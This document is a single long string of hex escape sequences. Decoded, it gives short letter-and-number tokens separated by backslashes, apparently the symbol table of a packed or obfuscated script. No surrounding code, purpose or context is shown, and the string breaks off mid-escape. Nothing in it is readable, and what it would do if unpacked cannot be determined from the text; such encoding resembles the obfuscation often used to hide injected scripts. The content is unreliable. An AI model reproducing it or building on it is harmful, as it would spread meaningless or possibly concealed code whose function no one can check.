\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\